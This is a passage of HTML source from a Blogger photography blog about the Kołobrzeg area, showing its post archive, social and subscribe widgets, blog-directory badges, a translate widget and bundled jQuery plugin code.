<li><a href='https://klarascottage.blogspot.com/2019/05/bazylika.html'>Marcin Dunin</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/majowka.html'>Random...</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/hortulus-dobrzyca-festiwal-tulipanow.html'>Festival of Tulips</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/akwarium-gdynia.html'>Żółwie</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/kolo-w-marinie.html'>b&amp;w_20190503</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/magnolia.html'>Magnolias</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/zachod-slonca.html'>Skywatch Friday_20190502</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/las-kolobrzeski.html'>In the forest</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/ekopark.html'>Q for Quack, Quack</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(430)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(370)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(62)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
All photos on this website are copyrighted material and all rights are reserved. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/kolobrzegphoto" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://facebook.com/Kołobrzeg-County-Photo/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="#!" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/kolobrzegphoto/?hl=pl" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1641890536205926726?po\x3d1417932802254675052\x26origin\x3dhttps://klarascottage.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Subscribe To</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fklarascottage.blogspot.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fklarascottage.blogspot.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://klarascottage.blogspot.com/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fklarascottage.blogspot.com%2Ffeeds%2F1417932802254675052%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fklarascottage.blogspot.com%2Ffeeds%2F1417932802254675052%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://klarascottage.blogspot.com/feeds/1417932802254675052/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget BlogList' data-version='1' id='BlogList2'>
<h2 class='title'>My Blog List</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList2_container'>
<ul id='BlogList2_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tE5XXKNi97UIDSaErsAoFXgCkbNmjxfi4WHAPvJMghzUBPv9Xkwf1GIyOkl2pVKHaYOtiN2vAa56W96-YU2m-rrBKkuMtCXQCfa3ZK1JyH0VCSCWJF=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://backroadstraveller.blogspot.com/' target='_blank'>
Tom The Backroads Traveller</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://backroadstraveller.blogspot.com/2025/11/what-happened-to-states-rights-party.html' target='_blank'>
What Happened to the States' Rights Party?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgJAnGBrxg8aAkQwZGLyoJH0x3ewaYbuer1XnoxqDpvp5lIGwTrld0jd4aIK0QxrRnuJGVHW8hqxGQVFNlP62f0P6cDj5arNYYtbLG5i2Nqo9KRzs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://chwilezachwycone.blogspot.com/' target='_blank'>
Chwile zaChwycone</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://chwilezachwycone.blogspot.com/2025/11/paciorecznik-ogrodowy-canna-phasion.html' target='_blank'>
Paciorecznik ogrodowy Canna 'Phasion'
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_siypt0NyykbmBazKmhDq6hBiu5PyckaOiSp3dtUDFpYzAEaQUSWD5qD-XhN4mc5tOAqSfRM9BQZSD_DJkHU4dPVuJZ9f6i_SN9uvMk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://redesiuk.blogspot.com/' target='_blank'>
photography      by     redesiuk</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://redesiuk.blogspot.com/2025/11/winter-tea.html' target='_blank'>
winter tea
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tsqln_negouoG7gMrem3KsnRgTMhzLqqCae7LTF4f1dg5IHm55zBvM2dCB7W0tEoYB0gfFHNaBMvhuIXOSt42bP0GTeAdteEVqXmcYAFp7MB8V=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tallydailyphoto.blogspot.com/' target='_blank'>
Tallahassee Daily Photo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://tallydailyphoto.blogspot.com/2020/04/april-theme-day-school.html' target='_blank'>
April Theme Day: School
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Kołobrzeg-County-Photo/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Agregatory</h2>
<div class='widget-content'>
<ul>
<li><a href='http://blogi-fotograficzne.blogspot.com/'>BLOGI FOTOGRAFICZNE</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<a href="http://focimy.pl" title="Focimy.pl - agregator blogów fotograficznych i wyszukiwarka zdjęć" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ux-D0-SEFEAAaATbk7V-FBfuNmxS7AuPqUzQuymHa54Jizculmgb4nyHuVJ4zbivEVAcU8RpMmRRnUNc7TzbwsDCuqa8_Q8TVSTjAlXsYN0iHQxr4kVSwgXKfqDeReRzoC64lgvtxDA33NFID-S-yNl4N3JZ2sq3B3sWJH_oF6RKB1hw=s0-d" width="150" height="62" border="0" alt="Focimy.pl - agregator blogów fotograficznych i wyszukiwarka zdjęć"></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<a title="Photo-Blogger-Linkring :: powered by KLUGERD" href="https://www.gerd-kluge.de/?page_id=3045" target="_blank"><img src="https://www.gerd-kluge.de/images/photo-blogger-banner160x30blue.png" alt="Photo-Blogger-Linkring :: powered by KLUGERD" width="160" height="30" border="0" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<a title="Nikon-Blogger-Linkring :: powered by KLUGERD" href="https://www.gerd-kluge.de/?page_id=1479" target="_blank"><img src="https://www.gerd-kluge.de/images/nikon-blogger-banner160x30blue.png" alt="Nikon-Blogger-Linkring :: powered by KLUGERD" width="160" height="30" border="0" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script> funkcja _bs () {var xhttp = new XMLHttpRequest (); xhttp.open (&#8222;GET&#8221;, &#8222;https://a.blogsonne.de/link.php?b=www.klarascottage.blogspot.com&k=foto ", true); xhttp.send ();} _ bs (); </script> <a href="https://www.blogsonne.de" target="_blank" rel="noopener"> Katalog internetowy Blogsonne </a>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                     Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='http://mybloggerthemes.com/' rel='dofollow' style='color:#e74c3c;' target='_blank'>Blogger Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof 